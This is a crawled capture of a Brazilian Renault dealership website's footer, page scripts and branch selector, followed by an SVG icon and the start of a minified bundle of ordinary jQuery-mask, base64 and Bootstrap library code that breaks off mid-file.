                                                        trabalhe conosco
                                                    </a>
                                                </li>
                                                                                                                                                        </ul>
                            </div>
                        </div>
                    </div>

                    <div class="col-12 col-lg-4">
                        <div id="footer-nav-vehicle-privacy-policy-menu" class="w-100">
                            <div id="privacy-policy-menu" aria-labelledby="Menu Rodapé Política de privacidade">
                                <ul class="nav row-cols-2 row-cols-md-1 px-0">
                                                                            <li class="nav-item ">
                                            <a class="nav-link  mt-3 mt-md-0 font-bold text-light font-size-14 px-0" href="https://lgpd.edna.center/central-de-privacidade/g2-auto-france-renault/54FC5A8B/" &quot; target=&quot;_blank&quot; rel=&quot;noopener&quot;>
                                                Central de Privacidade
                                            </a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

                            <div class="ds-footer-section__secondary-logo col-lg-2 py-2 pr-0">
                                            <!--Site Brand (secondary logo)-->
                        <div class="top-brand-logo-website pb-2 pr-0 ml-3 text-right">
                            <img class="image img-logo-website" data-src="https://cdn.dealerspace.ai/automotive/renault-automotive/logo/branca-25.webp" src="" alt="RENAULT | Auto France" title="RENAULT | Auto France" id="header-top-logo-brand-website"/>
                        </div>
                        <!--END Site Brand-->
                                    </div>
                    </div>

                    <div class="c-footer__menus--name-cnpj my-2 text-center text-lg-left text-white">
                                                    <p class="pl-0 pr-1 font-size-14">
                        CNPJ: 13.840.318/0005-56
                    </p>
                            </div>
        
        <div class="row">
            <div class="ds-footer-section__social col d-flex justify-content-between border-top py-2">

                <div class="block-safe-traffic d-none d-lg-flex py-2 align-items-center mt-auto">
                    <img class="image footer-logo-safe-traffic mr-1" data-src="[data-uri]" src="" alt="No trânsito, enxergar o outro salva vidas." title="No trânsito, enxergar o outro salva vidas."/>


<span class="footer-safe-traffic">
    No trânsito, enxergar o outro salva vidas.
</span>
                </div>

                <div class="block-safe-traffic d-flex d-md-none pt-4 align-items-center justify-content-center mt-auto">
                    <img class="image footer-logo-safe-traffic mr-1" data-src="[data-uri]" src="" alt="No trânsito, enxergar o outro salva vidas." title="No trânsito, enxergar o outro salva vidas."/>


<span class="footer-safe-traffic">
    No trânsito, enxergar o outro salva vidas.
</span>
                </div>

                                                                                                                                    <ul class="nav nav-social pt-2 justify-content-center justify-content-lg-start">
                                                                                                                                        <li class="nav-item pt-3">
                                            <a href="https://www.facebook.com/renaultautofrance/" class="nav-link text-light  px-3 pr-md-3 pl-md-0" id="footer-social-item-10211" aria-label="square-facebook" target="_blank" rel="noopener" style="height: 45px; width: 45px">
        <i class="fab fa-square-facebook font-size-30" style="vertical-align: middle"></i>
    </a>
                                        </li>
                                                                                                                        </ul>
                                                </div>
        </div>
    </div>
</section>





<div class="block-dealer-company bg-dark-2 text-light font-size-14 text-center py-2 d-flex align-items-center tpl-footer-content-07">

    <a href="https://www.dealerspace.ai/?utm_source=sitedealer&utm_campaign=renaultautofrance.com.br" class="nav-link text-light px-3 pr-md-3 pl-md-0 d-flex align-items-center mx-auto" id="footer-dealercompany-logo" target="_blank" rel="noopener noreferrer" aria-label="DealerSpace Company Desenvolvido pela DealerSpace ® Direitos Reservados.">
        <img class="image footer-logo-dealercompany" data-src="https://cdn.dealerspace.ai/logo-dealerspace/icon_dealerspace.webp" src="" alt="DealerSpace Company" title="DealerSpace Company" height="20" width="20" id="footer-logo-dealercompany"/>
			<span id="footer-text-dealercompany" class="assinatura_delaersites_new">Desenvolvido pela DEALERSPACE ® Direitos Reservados.</span>
    </a>

	</div>
</footer>


        <div class="container-float-shop-phones-modal">
            
                            <div class="btn-whatsapp">
            <div class="d-lg-flex d-md-flex d-block justify-content-end">
                                                            
                        <button id="btn-float-whatsapp" class="btn btn btn-transparent shadow-none text-light px-1 d-flex align-items-center justify-content-center" type="button" data-toggle="collapse" data-target="#collapse-float-whatsapp" aria-expanded="false" aria-controls="collapse-float-whatsapp">
    <figure class="mb-0">
                                    <img class="image img-fluid" data-src="https://cdn.dealerspace.ai/old/WhatsAppIconAtualizado.png" src="" alt="WhatsApp - Fale conosco" title="WhatsApp - Fale conosco" style="width: 75px; height: 75px;"/>
                                </figure>
</button>                    
                    <div class="collapse mr-2" id="collapse-float-whatsapp">
                        <div class="card card-body bg-light p-1">
                                                            <a href="https://web.whatsapp.com/send?l=pt&phone=+5522997643166&text=Olá, vi o site no google e gostaria de entrar em contato.:" class="btn btn-transparent shadow-none text-primary text-left phone-float-whatsapp d-flex flex-column" id="phone-float-whatsapp-whatsapp" target="_blank" rel="noopener" aria-label="WhatsApp">
        <p class="font-size-12 text-dark mb-0">WhatsApp</p>
                                        (22) 99764-3166
    </a>
                                                            <a href="https://web.whatsapp.com/send?l=pt&phone=+5522997525213&text=Ol%C3%A1,%20gostaria%20de%20entrar%20em%20contato" class="btn btn-transparent shadow-none text-primary text-left phone-float-whatsapp d-flex flex-column" id="phone-float-whatsapp-vendas-de-veiculos" target="_blank" rel="noopener" aria-label="Vendas de veículos">
        <p class="font-size-12 text-dark mb-0">Vendas de veículos</p>
                                        (22) 99752-5213
    </a>
                                                    </div>
                    </div>
                            </div>
        </div>
                
            
            
            
                    </div>
        
        
        
        
        
        
        
        
                    <div class="modal fade" id="modal-shops-selector" tabindex="-1" role="dialog" aria-labelledby="" aria-hidden="true" data-backdrop="static" aria-label="Selecione a unidade mais próxima a você.">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content ">
            
            <div class="modal-body py-0">
                <div class="my-4 text-center">
                <p class="font-size-18 mb-3"><i class="fas fa-map-marker-alt mr-2"></i>Selecione a unidade mais próxima a você.</p>

                <button id="modal-collapse-shops-top" class="btn dropdown-toggle mx-auto col-lg-8 col-10 btn-outline-dark shop-selector-link py-1 shadow-none d-flex justify-content-center align-items-center font-weight-bold" type="button" data-toggle="collapse" data-target="#collapse-modal-shops" aria-expanded="false" aria-controls="collapse-modal-shops">
    Selecionar
</button>
                <div class="collapse" id="collapse-modal-shops">
                    <div class="card card-body border-0 py-2">
                        <ul class="nav flex-column">
                                                            <li class="collapse-modal-shops-item nav-item">
                                    <a href="https://www.renaultautofrance.com.br/renault-sao-pedro-da-aldeia/vendas-diretas/produtor-rural" class="nav-link" id="select-shop-modal-id-6412" aria-label="São Pedro da Aldeia" data-id="6412">
        São Pedro da Aldeia
    </a>
                                </li>
                                                            <li class="collapse-modal-shops-item nav-item">
                                    <a href="https://www.renaultautofrance.com.br/renault-macae/vendas-diretas/produtor-rural" class="nav-link" id="select-shop-modal-id-6413" aria-label="Macaé" data-id="6413">
        Macaé
    </a>
                                </li>
                                                            <li class="collapse-modal-shops-item nav-item">
                                    <a href="https://www.renaultautofrance.com.br/renault-campos/vendas-diretas/produtor-rural" class="nav-link" id="select-shop-modal-id-6414" aria-label="Campos dos Goytacazes" data-id="6414">
        Campos dos Goytacazes
    </a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
            </div>

                    </div>
    </div>
  </div>

        
        
        
        
        
         
        
        
        
        
        <script nonce="9ml81RU0v1OxdTcRd130dcNCdeVf0RUT">const shouldSendToMotoLeads=false;const currentSiteShop=null||{};</script>

        
        <script nonce="9ml81RU0v1OxdTcRd130dcNCdeVf0RUT" defer src="/js/templates/base.js?id=e648e8add7cef4cb88908bb65098f059"></script>
        <script nonce="9ml81RU0v1OxdTcRd130dcNCdeVf0RUT" defer src="/js/templates/template-01.js?id=c7fac63457bd0a1721b7bafbea10aa62"></script>

        
                    
<script nonce="9ml81RU0v1OxdTcRd130dcNCdeVf0RUT" type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
  // === DESKTOP - Redirecionar a imagem da esquerda ===
  const logoLink = document.getElementById('header-top-link-logo-website');
  if (logoLink) {
    logoLink.href = "https://www.renault.com.br/";
    logoLink.target = '_blank';
    logoLink.rel = 'noopener noreferrer';
  }

  // === DESKTOP - Redirecionar a imagem da direita ===
  const rightImageContainer = document.querySelector('.top-brand-logo-website.pb-2.ml-3');
  if (rightImageContainer && !rightImageContainer.querySelector('a')) {
    const rightImage = rightImageContainer.querySelector('img');
    if (rightImage) {
      const pathParts = window.location.pathname.split('/').filter(Boolean);
      const firstSegment = pathParts[0] ? `/${pathParts[0]}` : '/';

      const rightLink = document.createElement('a');
      rightLink.href = firstSegment;
      rightLink.appendChild(rightImage);

      rightImageContainer.appendChild(rightLink);
    }
  }

  // === MOBILE - Redirecionar a imagem da direita ===
  const mobileRightImageContainer = document.querySelector('.top-brand-website-mobile.pb-0.ml-3');
  if (mobileRightImageContainer) {
    const mobileRightImage = mobileRightImageContainer.querySelector('img');
    const mobileRightText = mobileRightImageContainer.querySelector('.top-brand-logo-website-mobile-text');

    const pathParts = window.location.pathname.split('/').filter(Boolean);
    const firstSegment = pathParts[0] ? `/${pathParts[0]}` : '/';

    if (mobileRightImage && !mobileRightImage.parentElement.closest('a')) {
      const mobileRightLink = document.createElement('a');
      mobileRightLink.href = firstSegment;
      mobileRightLink.appendChild(mobileRightImage);
      mobileRightImageContainer.appendChild(mobileRightLink);
    }

    if (mobileRightText && !mobileRightText.parentElement.closest('a')) {
      const textLink = document.createElement('a');
      textLink.href = "/";
      textLink.appendChild(mobileRightText.cloneNode(true)); // Clona o <p> 

      mobileRightText.replaceWith(textLink); // Substitui o <p> pelo <a>
    }
  }
});
</script>
<script nonce="9ml81RU0v1OxdTcRd130dcNCdeVf0RUT" type="text/javascript">document.addEventListener('DOMContentLoaded',function(){let address="/institucional/politica-de-privacidade";document.querySelectorAll("[for*='declaro-que-li-e-concordo']").forEach(function(el){if(el){let linkEl=el.querySelector('a');if(linkEl){linkEl.href='';linkEl.href=address;linkEl.target='_blank';}}});});</script>
                <script nonce="9ml81RU0v1OxdTcRd130dcNCdeVf0RUT"></script>

            <script nonce="9ml81RU0v1OxdTcRd130dcNCdeVf0RUT" defer>
        function handleFormSubmission(formId, vehicleId, vehicleName, shopName, discount, brandName, versionName, buildYear, modelYear, fuelName, transmissionName, productCode, price, leadSubject, leadSubOrigin, productGroup, isDDMProgram) {
            let nameForm = "Não preenchido", phoneForm = "Não preenchido", emailForm = "Não preenchido";

            nameForm = document.querySelector(`#${formId} input[name="contact[name]"]`)?.value || "Não preenchido";
            phoneForm = document.querySelector(`#${formId} input[name="contact[phone]"]`)?.value || "Não preenchido";
            emailForm = document.querySelector(`#${formId} input[name="contact[email]"]`)?.value || "Não preenchido";

            if (!emailForm || emailForm === "Não preenchido") {
                const domain = location.hostname.split('.')[0];
                emailForm = `${domain}@dealerspace.com.se`;

                emailInput = document.querySelector(`#${formId} input[name="contact[email]"]`);
                if (emailInput?.type === "hidden") {
                    emailInput.value = emailForm;
                }
            }

            const itemData = {
                item_id: vehicleId,
                item_name: vehicleName,
                affiliation: shopName,
                index: 0,
                discount: discount,
                item_brand: brandName,
                item_category: versionName,
                item_category2: buildYear + "/" + modelYear,
                item_category3: fuelName,
                item_category4: transmissionName,
                item_variant: productCode,
                price: price,
                lead_type_name: leadSubject,
                lead_sub_origin: leadSubOrigin,
                lead_product_group: productGroup
            };

            if (isDDMProgram) {
                itemData.form_lead_name = nameForm;
                itemData.form_lead_phone = phoneForm;
                itemData.form_lead_email = emailForm;
            }

            window.DataLayerEvents.pushAddToCart(price, itemData);
        }

        document.addEventListener("DOMContentLoaded", function(event) {
            $(document).ready(function() {

                function removeReadonlyAttr(el) {
                    if (el) {
                        $(el).attr('readonly', false);
                    }
                }

                // Remove atributo readonly input date
                var inputDate = $('[data-field=datepicker]');

                if (inputDate) {
                    var inputDateParent = $(inputDate).parent();
                    var inputDateReadOnly = $(inputDateParent).find('[readonly=readonly]');
                    removeReadonlyAttr(inputDateReadOnly);

                    inputDate.on('change', function() {
                        removeReadonlyAttr($('[data-field=timepicker]'));
                    });

                }

                // Remove atributo readonly input time
                removeReadonlyAttr($('[data-field=timepicker]'));
            });
        });


        document.addEventListener("DOMContentLoaded", function(event) {
            $(document).ready(function() {

                function removeReadonlyAttr(el) {
                    if (el) {
                        $(el).attr('readonly', false);
                    }
                }

                                    $('[data-field=datepicker]').flatpickr({
                        altInput: true,
                        altFormat: 'd/m/Y',
                        dateFormat: 'Y-m-d'
                    });
                
                removeReadonlyAttr($('[data-field=timepicker]'));
            });
        });
        document.addEventListener("DOMContentLoaded", function () {
            const inputsWithMaxLength = document.querySelectorAll('input[maxlength], textarea[maxlength]');

            inputsWithMaxLength.forEach((input) => {

                let feedback = input.nextElementSibling;
                if (!feedback || !feedback.classList.contains('max-length-feedback')) {
                    feedback = document.createElement('span');
                    feedback.classList.add('max-length-feedback');
                    feedback.style.color = 'red';
                    feedback.style.display = 'none';
                    feedback.textContent = 'Limite de caracteres excedido.';
                    input.parentNode.insertBefore(feedback, input.nextSibling);
                }

                input.addEventListener('input', function () {
                    const maxLength = parseInt(input.getAttribute('maxlength'), 10);
                    const currentLength = input.value.length;

                    if (currentLength >= maxLength) {
                        feedback.style.display = 'block';
                    } else {
                        feedback.style.display = 'none';
                    }
                });
            });
        });
    </script>
    <script nonce="9ml81RU0v1OxdTcRd130dcNCdeVf0RUT" defer>document.addEventListener('DOMContentLoaded',function(){$('.btn-toggle-content').on('click',function(){var classOpened='fa-solid fa-plus pl-2';var classClosed='fa-solid fa-minus pl-2';var icon=$(this).find('i');if(icon.hasClass('fa-minus')){icon.addClass('fa-plus');icon.removeClass('fa-minus');}else{icon.addClass('fa-minus');icon.removeClass('fa-plus');}});})</script>

        <script nonce="9ml81RU0v1OxdTcRd130dcNCdeVf0RUT">var modalShopSelectorStatus=false;</script>
        <!-- Swiper JS -->
        <script nonce="9ml81RU0v1OxdTcRd130dcNCdeVf0RUT" src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>
    </body>
</html>

<script nonce="9ml81RU0v1OxdTcRd130dcNCdeVf0RUT">
document.addEventListener('DOMContentLoaded', () => {
  if (window.structuredData?.init) {
    window.structuredData.init({"offerData":null,"modelData":null});
  }
});
</script>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.dealerspace.ai/premier/premier-renault/g_icons_phone_white.svg
body_size: 465
content:
<svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15.93 23.4601C15.93 19.7201 18.14 17.3201 21.79 15.8301L29 23.0801L25.1 26.8201L34.22 35.9401L38 32.0001L45.3 39.3001C43.81 42.9901 41.12 45.2001 37.62 45.1501C33.62 45.1501 29.46 42.7501 23.89 37.1501C18.32 31.5501 15.93 27.4501 15.93 23.4601ZM37.77 43.1901C39.93 43.1901 41.77 41.8501 42.96 39.6401L38.06 34.7401L34.17 38.6801L22.36 26.8201L26.3 23.0801L21.4 18.1801C19.2 19.3301 17.85 21.1101 17.85 23.2701C17.85 26.7301 20.11 30.5701 25.29 35.7501C30.47 40.9301 34.37 43.1901 37.77 43.1901Z" fill="#FEFEFE"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.renaultautofrance.com.br/js/templates/base.js?id=e648e8add7cef4cb88908bb65098f059
body_size: 158764
content:
(()=>{var e={5571:function(e,t,n){var r,o,i;function a(e){return a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},a(e)}var s=s||{};s.scope={},s.findInternal=function(e,t,n){e instanceof String&&(e=String(e));for(var r=e.length,o=0;o<r;o++){var i=e[o];if(t.call(n,i,o,e))return{i:o,v:i}}return{i:-1,v:void 0}},s.ASSUME_ES5=!1,s.ASSUME_NO_NATIVE_MAP=!1,s.ASSUME_NO_NATIVE_SET=!1,s.SIMPLE_FROUND_POLYFILL=!1,s.defineProperty=s.ASSUME_ES5||"function"==typeof Object.defineProperties?Object.defineProperty:function(e,t,n){e!=Array.prototype&&e!=Object.prototype&&(e[t]=n.value)},s.getGlobal=function(e){return"undefined"!=typeof window&&window===e?e:void 0!==n.g&&null!=n.g?n.g:e},s.global=s.getGlobal(this),s.polyfill=function(e,t,n,r){if(t){for(n=s.global,e=e.split("."),r=0;r<e.length-1;r++){var o=e[r];o in n||(n[o]={}),n=n[o]}(t=t(r=n[e=e[e.length-1]]))!=r&&null!=t&&s.defineProperty(n,e,{configurable:!0,writable:!0,value:t})}},s.polyfill("Array.prototype.find",(function(e){return e||function(e,t){return s.findInternal(this,e,t).v}}),"es6","es3"),window.jQuery,window.Zepto,o=[n(2223)],r=function(e){var t=function(t,n,r){var o={invalid:[],getCaret:function(){try{var e=0,n=t.get(0),r=document.selection,i=n.selectionStart;if(r&&-1===navigator.appVersion.indexOf("MSIE 10")){var a=r.createRange();a.moveStart("character",-o.val().length),e=a.text.length}else(i||"0"===i)&&(e=i);return e}catch(e){}},setCaret:function(e){try{if(t.is(":focus")){var n=t.get(0);if(n.setSelectionRange)n.setSelectionRange(e,e);else{var r=n.createTextRange();r.collapse(!0),r.moveEnd("character",e),r.moveStart("character",e),r.select()}}}catch(e){}},events:function(){t.on("keydown.mask",(function(e){t.data("mask-keycode",e.keyCode||e.which),t.data("mask-previus-value",t.val()),t.data("mask-previus-caret-pos",o.getCaret()),o.maskDigitPosMapOld=o.maskDigitPosMap})).on(e.jMaskGlobals.useInput?"input.mask":"keyup.mask",o.behaviour).on("paste.mask drop.mask",(function(){setTimeout((function(){t.keydown().keyup()}),100)})).on("change.mask",(function(){t.data("changed",!0)})).on("blur.mask",(function(){s===o.val()||t.data("changed")||t.trigger("change"),t.data("changed",!1)})).on("blur.mask",(function(){s=o.val()})).on("focus.mask",(function(t){!0===r.selectOnFocus&&e(t.target).select()})).on("focusout.mask",(function(){r.clearIfNotMatch&&!i.test(o.val())&&o.val("")}))},getRegexMask:function(){for(var e,t,r,o,i=[],s=0;s<n.length;s++)(e=a.translation[n.charAt(s)])?(t=e.pattern.toString().replace(/.{1}$|^.{1}/g,""),r=e.optional,(e=e.recursive)?(i.push(n.charAt(s)),o={digit:n.charAt(s),pattern:t}):i.push(r||e?t+"?":t)):i.push(n.charAt(s).replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&"));return i=i.join(""),o&&(i=i.replace(new RegExp("("+o.digit+"(.*"+o.digit+")?)"),"($1)?").replace(new RegExp(o.digit,"g"),o.pattern)),new RegExp(i)},destroyEvents:function(){t.off("input keydown keyup paste drop blur focusout ".split(" ").join(".mask "))},val:function(e){var n=t.is("input")?"val":"text";return 0<arguments.length?(t[n]()!==e&&t[n](e),n=t):n=t[n](),n},calculateCaretPosition:function(e){var n=o.getMasked(),r=o.getCaret();if(e!==n){var i=t.data("mask-previus-caret-pos")||0;n=n.length;var a,s=e.length,l=e=0,c=0,u=0;for(a=r;a<n&&o.maskDigitPosMap[a];a++)l++;for(a=r-1;0<=a&&o.maskDigitPosMap[a];a--)e++;for(a=r-1;0<=a;a--)o.maskDigitPosMap[a]&&c++;for(a=i-1;0<=a;a--)o.maskDigitPosMapOld[a]&&u++;r>s?r=10*n:i>=r&&i!==s?o.maskDigitPosMapOld[r]||(i=r,r=r-(u-c)-e,o.maskDigitPosMap[r]&&(r=i)):r>i&&(r=r+(c-u)+l)}return r},behaviour:function(n){n=n||window.event,o.invalid=[];var r=t.data("mask-keycode");if(-1===e.inArray(r,a.byPassKeys)){r=o.getMasked();var i=o.getCaret(),s=t.data("mask-previus-value")||"";return setTimeout((function(){o.setCaret(o.calculateCaretPosition(s))}),e.jMaskGlobals.keyStrokeCompensation),o.val(r),o.setCaret(i),o.callbacks(n)}},getMasked:function(e,t){var i,s=[],l=void 0===t?o.val():t+"",c=0,u=n.length,d=0,f=l.length,p=1,h="push",m=-1,g=0;if(t=[],r.reverse){h="unshift",p=-1;var v=0;c=u-1,d=f-1;var y=function(){return-1<c&&-1<d}}else v=u-1,y=function(){return c<u&&d<f};for(;y();){var w=n.charAt(c),b=l.charAt(d),_=a.translation[w];_?(b.match(_.pattern)?(s[h](b),_.recursive&&(-1===m?m=c:c===v&&c!==m&&(c=m-p),v===m&&(c-=p)),c+=p):b===i?(g--,i=void 0):_.optional?(c+=p,d-=p):_.fallback?(s[h](_.fallback),c+=p,d-=p):o.invalid.push({p:d,v:b,e:_.pattern}),d+=p):(e||s[h](w),b===w?(t.push(d),d+=p):(i=w,t.push(d+g),g++),c+=p)}return e=n.charAt(v),u!==f+1||a.translation[e]||s.push(e),s=s.join(""),o.mapMaskdigitPositions(s,t,f),s},mapMaskdigitPositions:function(e,t,n){for(e=r.reverse?e.length-n:0,o.maskDigitPosMap={},n=0;n<t.length;n++)o.maskDigitPosMap[t[n]+e]=1},callbacks:function(e){var i=o.val(),a=i!==s,l=[i,e,t,r],c=function(e,t,n){"function"==typeof r[e]&&t&&r[e].apply(this,n)};c("onChange",!0===a,l),c("onKeyPress",!0===a,l),c("onComplete",i.length===n.length,l),c("onInvalid",0<o.invalid.length,[i,e,t,o.invalid,r])}};t=e(t);var i,a=this,s=o.val();n="function"==typeof n?n(o.val(),void 0,t,r):n,a.mask=n,a.options=r,a.remove=function(){var e=o.getCaret();return a.options.placeholder&&t.removeAttr("placeholder"),t.data("mask-maxlength")&&t.removeAttr("maxlength"),o.destroyEvents(),o.val(a.getCleanVal()),o.setCaret(e),t},a.getCleanVal=function(){return o.getMasked(!0)},a.getMaskedVal=function(e){return o.getMasked(!1,e)},a.init=function(s){if(s=s||!1,r=r||{},a.clearIfNotMatch=e.jMaskGlobals.clearIfNotMatch,a.byPassKeys=e.jMaskGlobals.byPassKeys,a.translation=e.extend({},e.jMaskGlobals.translation,r.translation),a=e.extend(!0,{},a,r),i=o.getRegexMask(),s)o.events(),o.val(o.getMasked());else{r.placeholder&&t.attr("placeholder",r.placeholder),t.data("mask")&&t.attr("autocomplete","off"),s=0;for(var l=!0;s<n.length;s++){var c=a.translation[n.charAt(s)];if(c&&c.recursive){l=!1;break}}l&&t.attr("maxlength",n.length).data("mask-maxlength",!0),o.destroyEvents(),o.events(),s=o.getCaret(),o.val(o.getMasked()),o.setCaret(s)}},a.init(!t.is("input"))};e.maskWatchers={};var n=function(){var n=e(this),o={},i=n.attr("data-mask");if(n.attr("data-mask-reverse")&&(o.reverse=!0),n.attr("data-mask-clearifnotmatch")&&(o.clearIfNotMatch=!0),"true"===n.attr("data-mask-selectonfocus")&&(o.selectOnFocus=!0),r(n,i,o))return n.data("mask",new t(this,i,o))},r=function(t,n,r){r=r||{};var o=e(t).data("mask"),i=JSON.stringify;t=e(t).val()||e(t).text();try{return"function"==typeof n&&(n=n(t)),"object"!==a(o)||i(o.options)!==i(r)||o.mask!==n}catch(e){}},o=function(e){var t=document.createElement("div"),n=(e="on"+e)in t;return n||(t.setAttribute(e,"return;"),n="function"==typeof t[e]),n};e.fn.mask=function(n,o){o=o||{};var i=this.selector,a=e.jMaskGlobals,s=a.watchInterval;a=o.watchInputs||a.watchInputs;var l=function(){if(r(this,n,o))return e(this).data("mask",new t(this,n,o))};return e(this).each(l),i&&""!==i&&a&&(clearInterval(e.maskWatchers[i]),e.maskWatchers[i]=setInterval((function(){e(document).find(i).each(l)}),s)),this},e.fn.masked=function(e){return this.data("mask").getMaskedVal(e)},e.fn.unmask=function(){return clearInterval(e.maskWatchers[this.selector]),delete e.maskWatchers[this.selector],this.each((function(){var t=e(this).data("mask");t&&t.remove().removeData("mask")}))},e.fn.cleanVal=function(){return this.data("mask").getCleanVal()},e.applyDataMask=function(t){((t=t||e.jMaskGlobals.maskElements)instanceof e?t:e(t)).filter(e.jMaskGlobals.dataMaskAttr).each(n)},o={maskElements:"input,td,span,div",dataMaskAttr:"*[data-mask]",dataMask:!0,watchInterval:300,watchInputs:!0,keyStrokeCompensation:10,useInput:!/Chrome\/[2-4][0-9]|SamsungBrowser/.test(window.navigator.userAgent)&&o("input"),watchDataMask:!1,byPassKeys:[9,16,17,18,36,37,38,39,40,91],translation:{0:{pattern:/\d/},9:{pattern:/\d/,optional:!0},"#":{pattern:/\d/,recursive:!0},A:{pattern:/[a-zA-Z0-9]/},S:{pattern:/[a-zA-Z]/}}},e.jMaskGlobals=e.jMaskGlobals||{},(o=e.jMaskGlobals=e.extend(!0,{},o,e.jMaskGlobals)).dataMask&&e.applyDataMask(),setInterval((function(){e.jMaskGlobals.watchDataMask&&e.applyDataMask()}),o.watchInterval)},void 0===(i="function"==typeof r?r.apply(t,o):r)||(e.exports=i)},3299:(e,t)=>{"use strict";t.byteLength=function(e){var t=s(e),n=t[0],r=t[1];return 3*(n+r)/4-r},t.toByteArray=function(e){var t,n,i=s(e),a=i[0],l=i[1],c=new o(function(e,t,n){return 3*(t+n)/4-n}(0,a,l)),u=0,d=l>0?a-4:a;for(n=0;n<d;n+=4)t=r[e.charCodeAt(n)]<<18|r[e.charCodeAt(n+1)]<<12|r[e.charCodeAt(n+2)]<<6|r[e.charCodeAt(n+3)],c[u++]=t>>16&255,c[u++]=t>>8&255,c[u++]=255&t;2===l&&(t=r[e.charCodeAt(n)]<<2|r[e.charCodeAt(n+1)]>>4,c[u++]=255&t);1===l&&(t=r[e.charCodeAt(n)]<<10|r[e.charCodeAt(n+1)]<<4|r[e.charCodeAt(n+2)]>>2,c[u++]=t>>8&255,c[u++]=255&t);return c},t.fromByteArray=function(e){for(var t,r=e.length,o=r%3,i=[],a=16383,s=0,c=r-o;s<c;s+=a)i.push(l(e,s,s+a>c?c:s+a));1===o?(t=e[r-1],i.push(n[t>>2]+n[t<<4&63]+"==")):2===o&&(t=(e[r-2]<<8)+e[r-1],i.push(n[t>>10]+n[t>>4&63]+n[t<<2&63]+"="));return i.join("")};for(var n=[],r=[],o="undefined"!=typeof Uint8Array?Uint8Array:Array,i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",a=0;a<64;++a)n[a]=i[a],r[i.charCodeAt(a)]=a;function s(e){var t=e.length;if(t%4>0)throw new Error("Invalid string. Length must be a multiple of 4");var n=e.indexOf("=");return-1===n&&(n=t),[n,n===t?0:4-n%4]}function l(e,t,r){for(var o,i,a=[],s=t;s<r;s+=3)o=(e[s]<<16&16711680)+(e[s+1]<<8&65280)+(255&e[s+2]),a.push(n[(i=o)>>18&63]+n[i>>12&63]+n[i>>6&63]+n[63&i]);return a.join("")}r["-".charCodeAt(0)]=62,r["_".charCodeAt(0)]=63},6559:function(e,t,n){
/*!
  * Bootstrap v4.6.2 (https://getbootstrap.com/)
  * Copyright 2011-2022 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
  */
!function(e,t,n){"use strict";function r(e){return e&&"object"==typeof e&&"default"in e?e:{default:e}}var o=r(t),i=r(n);function a(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function s(e,t,n){return t&&a(e.prototype,t),n&&a(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},l.apply(this,arguments)}function c(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,u(e,t)}function u(e,t){return u=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},u(e,t)}var d="transitionend",f=1e6,p=1e3;function h(e){return null==e?""+e:{}.toString.call(e).match(/\s([a-z]+)/i)[1].toLowerCase()}function m(){return{bindType:d,delegateType:d,handle:function(e){if(o.default(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}}}function g(e){var t=this,n=!1;return o.default(this).one(y.TRANSITION_END,(function(){n=!0})),setTimeout((function(){n||y.triggerTransitionEnd(t)}),e),this}function v(){o.default.fn.emulateTransitionEnd=g,o.default.event.special[y.TRANSITION_END]=m()}var y={TRANSITION_END:"bsTransitionEnd",getUID:function(e){do{e+=~~(Math.random()*f)}while(document.getElementById(e));return e},getSelectorFromElement:function(e){var t=e.getAttribute("data-target");if(!t||"#"===t){var n=e.getAttribute("href");t=n&&"#"!==n?n.trim():""}try{return document.querySelector(t)?t:null}catch(e){return null}},getTransitionDurationFromElement:function(e){if(!e)return 0;var t=o.default(e).css("transition-duration"),n=o.default(e).css("transition-delay"),r=parseFloat(t),i=parseFloat(n);return r||i?(t=t.split(",")[0],n=n.split(",")[0],(parseFloat(t)+parseFloat(n))*p):0},reflow:function(e){return e.offsetHeight},triggerTransitionEnd:function(e){o.default(e).trigger(d)},supportsTransitionEnd:function(){return Boolean(d)},isElement:function(e){return(e[0]||e).nodeType},typeCheckConfig:function(e,t,n){for(var r in n)if(Object.prototype.hasOwnProperty.call(n,r)){var o=n[r],i=t[r],a=i&&y.isElement(i)?"element":h(i);if(!new RegExp(o).test(a))throw new Error(e.toUpperCase()+': Option "'+r+'" provided type "'+a+'" but expected type "'+o+'".')}},findShadowRoot:function(e){if(!document.documentElement.attachShadow)return null;if("function"==typeof e.getRootNode){var t=e.getRootNode();return t instanceof ShadowRoot?t:null}return e instanceof ShadowRoot?e:e.parentNode?y.findShadowRoot(e.parentNode):null},jQueryDetection:function(){if(void 0===o.default)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var e=o.default.fn.jquery.split(" ")[0].split("."),t=1,n=2,r=9,i=1,a=4;if(e[0]<n&&e[1]<r||e[0]===t&&e[1]===r&&e[2]<i||e[0]>=a)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}};y.jQueryDetection(),v();var 